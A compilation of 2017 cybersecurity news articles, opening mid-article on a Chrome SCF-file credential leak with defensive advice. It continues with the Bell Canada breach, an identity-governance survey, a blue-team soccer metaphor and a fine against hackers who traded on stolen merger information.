No doubt, the credentials are encrypted but can be "brute-forced" later to retrieve original login password in plain text.
"It is worth mentioning that SCF files will appear extensionless in Windows Explorer regardless of file and folder settings," the researcher said. "Therefore, file named picture.jpg.scf will appear in Windows Explorer as picture.jpg. This adds to inconspicuous nature of attacks using SCF files."
No Need to Decrypt Password *Sometimes*
Since a number of Microsoft services accept the password in its hashed form, the attacker can even use the encrypted password to login to your OneDrive, Outlook.com, Office 365, Office Online, Skype, Xbox Live and other Microsoft services, making the decryption unnecessary.
Such vulnerabilities, according to the researcher, could also pose a serious threat to large organizations as they enable attackers to impersonate one of their members, allowing attackers to immediately reuse gained privileges to further escalate access and gain access and control of their IT resources and perform attacks on other members.
How to Prevent Such SMB Authentication-related Attacks
Simply, block outbound SMB connections (TCP ports 139 and 445) from the local network to the WAN via firewalls, so that local computers can not query remote SMB servers.
Stankovic also advises users to consider disabling automatic downloads in Google Chrome by going to Settings → Show advanced settings → and then Check the "Ask where to save each file before downloading" option.
This change will allow you to manually approve each download attempt, which would significantly decrease the risk of credential theft attacks using SCF files.
Google is aware of the vulnerability and is said to be working on a patch, but no timeframe has been given as to when the patch will be made available to the users.
Bell Canada Hacked: Data of 1.9 Million Customers Stolen
17.5.2017 thehackernews Hacking
While we all were busy in the WannaCry ransomware menace, two separate data breaches have been reported, one in DocuSign, a major provider of electronic signature technology, and another in BELL, Canada’s largest telecommunications company.
Canadian mobile phone, TV, and internet service provider Bell on Monday confirmed that the company had been hit by an unknown hacker who has managed to access its customer information illegally.
In a brief statement released by Bell Canada, the company said an unknown hacker managed to have his hands on data of millions of Bell customers.
However, the company did not mention the compromised customer details stolen in the hack were pulled from which particular service.
The company said email addresses, names and telephone numbers of its customers had been accessed in the breach.
How many victims Affected?
Bell confirmed the hack and said the unknown hacker has managed to gain access to information on nearly 2 million customers.
"The illegally accessed information contains approximately 1.9 million active email addresses and approximately 1,700 names and active phone numbers," the company said.
However, Bell assured its customers that there's no indication of hacker's access to "financial, password or other sensitive personal information," and that the incident is not linked to the global WannaCry ransomware attacks.
What's the Missing Link?
The incident seems to be an extortion attempt by a hacker or group of hackers who posted some of the stolen data of Bell Canada customers online and threatened to leak more data if the company fails to cooperate.
"We are releasing a significant portion of Bell.ca's data due to the fact that they have failed to [co-operate] with us," reads a post on PasteBin published Monday afternoon, several hours before Bell Canada released its apology.
"This shows how Bell doesn't care for its [customers'] safety and they could have avoided this public announcement… Bell, if you don't [co-operate], more will leak :)."
There is still no explanation for who is behind the extortion demand or what sort of cooperation the hackers were seeking for, but it appears Bell Canada refused to pay the ransom demand.
However, this information remains unconfirmed.
What is Bell Canada doing? The Canada's largest telecommunication said the company is working with the Canadian law enforcement authorities to figure out who was responsible for the attack.
"We apologize to Bell customers for this situation and are contacting those affected directly," the company said.
"Bell took immediate steps to secure affected systems. The company has been working closely with the RCMP cyber crime unit in its investigation and has informed the Office of the Privacy Commissioner."
What should Bell Canada customers do?
While Bell Canada believes there is "minimal risk involved for those affected" by the attack, having access to customer information, including email addresses, names and/or telephone numbers, opens the opportunity for targeted phishing attacks to customers.
So, users should particularly be alert of any phishing email, which are usually the next step of cyber criminals after a breach to trick users into giving up further details like financial information.
For the obvious reasons, all Bell Canada customers are highly recommended to change their passwords as soon as possible.
People the New Perimeter as Hackers Target Users to Infiltrate Enterprises
17.5.2017 securityweek Hacking
Identity Governance is Key to Improving Security and Compliance
Getting breached is becoming part of doing business. More than half of respondents to a Market Pulse Survey reported that they had suffered two or more breaches during 2016; and 60% expect to be breached in 2017. The average material cost of each breach now stands at more than $4 million.
Identity firm SailPoint commissioned Vanson Bourne to interview 600 senior IT decision-makers at organizations with at least 1,000 employees across Australia, France, Germany, Italy, the United Kingdom and the United States. The key finding is that a lack of visibility into staff actions and access capabilities remains a major problem.
SailPoint was founded in 2005. In 2014, private equity firm Thoma Bravo took a sizeable stake in the company -- thought to be in excess of 'several hundred million'. In February 2017, the Wall Street Journal suggested that SailPoint is currently "laying the groundwork for a possible IPO filing later this year."
While the majority of respondents to the Market Pulse Survey claim to have at least partial visibility into users' access to corporate systems and applications, less than half have full visibility.
Complicating factors continue to be cloud (shadow IT) and mobility (BYOD). Ninety percent of respondents admitted that at least some of their employees procure and use applications without IT or Security oversight or approval. Coupled with the growing use of personal mobile devices, many organizations struggle to know where and by whom their data is being used.
Seventy percent of organizations have embraced BYOD; but less than half have a formal policy around its use for corporate data. The result is a lack of visibility into the whereabouts and indeed content of unstructured data. This exacerbates industry's two biggest problems: hackers' exploitation of identity to effect, maintain and expand their incursions; and compliance.
People are the new perimeter, suggests SailPoint. "But even as it's widespread knowledge that hackers are targeting users as their doorway into the enterprise, employees aren't helping matters with continued poor password hygiene. 37% of respondents," explains the report, "cited password hygiene as a big factor into their organization's overall risk profile -- with employees either sharing passwords across multiple accounts and systems, not regularly updating or changing their password or not adhering to overall password management policies."
Compliance issues are also growing. The European General Data Protection Regulation (GDPR) requires that companies don't simply protect European PII, but know precisely where it is located. The latter is necessary because GDPR gives EU citizens the right to have their PII removed from organizations' systems -- and that cannot be achieved if the organization doesn't know where it is located (for example, in unstructured data located on staff mobile devices or in shadow IT cloud storage systems).
The survey shows that this concern is particularly strong in Europe, even though the Regulation will apply to any business anywhere in the world that does business with the EU. "Specific to European respondents," notes the report, "compliance bubbled to the top for some regions as a key goal and driver behind identity governance programs." Nearly threequarters (73%) of UK respondents, and nearly half of German (42%) and French (49%) respondents cited compliance as a reason for improving identity governance.
"There is a silver lining to our report," commented Kevin Cunningham, SailPoint's president and co-founder. "It's clear that now more than ever before, organizations better understand what -- and where -- their risks are, and that identity management can help address those risks. Identity provides that ability to put the detective and preventive controls in place to address all of these exposure points, while automating many identity-related processes to ensure that only the right people have the right access to applications and data at the right time.
He continued, "By putting identity at the center of security and IT operations, these organizations can move their IT teams out of full-time firefighting mode, freeing them up to focus on enabling the business to move forward, confidently and securely."
According to the survey, identity governance is recognized by 97% of respondents as a key solution to these problems; and 55% cite identity as a top security investment priority for 2017. Other benefits are considered to be enhanced security (72% of respondents), a more automated and efficient organization (71%), and business enablement (65%).
Blue Team X Black Hats – A Different Soccer Match
12.5.2017 securityaffairs Hacking
The metaphor of a football match to explain the daily confrontation of a blue team against Black Hats. Who is the winner?
I invite you to imagine a different soccer match. At one side, the Blue Team, in charge of your company’s cyber security protection. In the other, the Black Hats, eager to bypass your company’s cyber defenses and score goals at any cost.
Right now you may be imagining eleven players in each side of the field, properly uniformed, a referee at the center, some coaches, the reserves and so on, like a normal soccer match.

However, the reality may be quite different if we apply to the match the restrictions and challenges faced by cyber security. Let’s take a look:
The Blue Team is usually composed of a very limited number of players, unlike Black Hat which is composed of an uncountable number of them, from random to focused attackers, amateur to professional, willing to score against you;
There is no rule on accepting new Black Hat players in the game. In opposite, it is hard to find new Blue Team members due to investments that hardly ever approved by boards. At most, they are replaced;
If sponsors investments are not adequate, the Blue Team players may have to play in the dark, unable to notice the opponent’s moves and attacks. Even the opponent’s crowd noise, makes it harder for the Blue Team;
There is no limit to the number of balls during the match and only the Black Hats have them. It is common to see Black Hat players (alone or in groups) with its own ball executing rehearsed plays;
The Black Hats are very good at the art of deceiving, hence, it is not uncommon seeing them convincing Blue Team players or its crowd to score against;
Unlike a normal match, it doesn’t end after 90 minutes. It may last for several days, weeks, months… And due to the limited number of players on the Blue Team, the whole team cannot protect the goal at all times. The Black Hats, in the other hand, can attack anytime;
The Blue Team always plays sitting behind the ball, on defense. The Black Hats do not have this limitation. They play freely throughout the whole field looking for good goal opportunities;
The match results are also different. They may end only in a draw or victory for the Black Hats. We should consider a victory for the Blue Team when and if it avoids taking goals. Unfortunately this is hardly any prestigious. As a side effect, “blues” generally have much smaller crowds;
There is no referee in the field. Despite that, the “Blue Team” is forced into playing fair. Also, goals are acknowledged (or not) by the Blue Team’s technical committee. If a goal is “perceived” and accepted too late, it is doubled.
Let’s consider that it’s enough explanation for our metaphor and update the field image.

Quite unfair, right? Let’s try to balance things a little. Here are some tips for the blues:
Blue Team players should carefully study all Black Hat game strategies and rehearsed plays in order to perceive and react against it as fast as possible. This “intelligence” must be munched into defensive strategies spread and absorbed through lots of training;
To be sure the Blue Team training paid off and spot some unnoticed weaknesses, hire talented attackers to practice with them from time to time;
Continually study different ways opponents could score against you. Beside training the goalkeeper, also install sensors in the crossbar to automatically detect when a ball is near;
Employ innovative technology to improve the Blue Team’s visibility. The number of Black Hat players and balls leaves the Blue Team at great disadvantage. Install and monitor motion sensors in strategic field places to detect the players moves. Beware of false alarms to do not waste your team’s precious energy;
Due to the long match period (usually endless), prepare enough reserves to have a complete team in the field at all times, regardless of the time or day;
The Black Hats are very anxious. Try to use this against them! Install false goals into the field and monitor them. They will be useful to distract and detect the opponent moves. This will be a very helpful source of knowledge new defense strategies;
Make sure the whole team is not focused into defending against the same play. With many players and balls into the field, there are many attack possibilities starting from different locations;
Go beyond defensive posture. Make the Blue Team play more advanced trying to disarm the opponents on its own own side of the field;
Record all the game from different angles and whenever you concede a goal, review the cameras and study where were the failures. Use this apprenticeship in the next training;
Now, with these improvements, let’s see the field again.

This way, chances are the Blue Team will start making beautiful defenses to the point of getting fans and sponsors attention as if they were scoring goals!
Three Chinese Hackers Fined $9 Million for Stealing Trade Secrets
12.5.2017 thehackernews Hacking
Hackers won't be spared.
Three Chinese hackers have been ordered to pay $8.8 million (£6.8 million) after hacking email servers of two major New York-based law firms to steal corporate merger plans in December 2016 and used them to trade stocks.
The U.S. District Judge Valerie Caproni in Manhattan sued 26-year-old Iat Hong, 30-year-old Bo Zheng, and 50-year-old Hung Chin, over a multi-million dollar insider trading scam.
According to BBC News, the U.S. Securities Exchange Commission (SEC) alleged the three hackers targeted 7 different law firms, but managed to installed malware on networks belonging to two law firms only, then compromised their IT admin accounts that gave the trio access to every email account at the firms.
Access to the email and web servers allowed them to gain information on planned business mergers and/or acquisitions. The trio then used this information to buy company stock before the deal, and then sell it after the public announcement of the merger or acquisition.
The hackers made more than $4 Million in illegal profits and could face at least decades-long prison sentences if found guilty.
"The trio then bought shares in listed companies ahead of announcements about their merger plans – something that often causes the stock to jump," BBC says.
"The counts against them include conspiracy to commit securities fraud, conspiracy to commit wire fraud, wire fraud, conspiracy to commit computer intrusion, unlawful access, and intentional damage."
All the three hackers were charged in December 2016 both by the Securities and Exchange Commission (SEC), and the Department of Justice (DoJ). However, neither of them identified the affected law firms.
Mr. Hong has been ordered to pay $1.8 Million, Mr. Zheng to pay $1.9 Million, and Mr. Chin to pay $4 Million. Any United States assets they own will also be seized.
For now, only Hong, who was arrested in last December in Hong Kong, is in custody and yet to be extradited to the United States, while other two cyber criminals are on the run.